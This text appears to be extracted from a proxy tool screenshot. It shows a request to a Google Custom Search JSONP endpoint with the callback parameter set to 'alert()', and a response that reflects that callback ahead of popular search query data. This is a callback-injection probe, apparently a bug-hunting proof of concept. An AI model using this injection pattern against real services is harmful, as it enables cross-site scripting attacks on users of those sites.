 Request
Raw Params Headers Hex
GET /api/007627024705277327428:r3vs7b0fcli/popularqueryjs?callback=alert()
HTTP/1.1
Host: cse.google.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 15 Sep 2019 23:02:23 GMT
Expires: Sun, 15 Sep 2019 23:02:23 GMT
Cache-Control: private, max-age=86400
Content-Type: text/javascript; charset=UTF-8
Content-Disposition: attachment
X-Content-Type-Options: nosniff
Server: pfe
X-XSS-Protection: 0
X-Frame-Options: SAMEORIGIN
Alt-Svc: quic=":443"; ma=2592000; v="46,43,39"
Connection: close
Content-Length: 3864
// API CALLBACK
alert()({
"title" : "PrepReview.com Search",
"popularQueries" : [
{
"query" : "phillips academy andover",
"num" : 4590,
"href" :
"https:\x2F\x2Fwww.prepreview.com\x2Fsearch\x2Fsite.php?cof=FORID%3A\x26cx=0
07627024705277327428%3Ar3vs7b0fcli\x26q=phillips+academy+andover"
},
{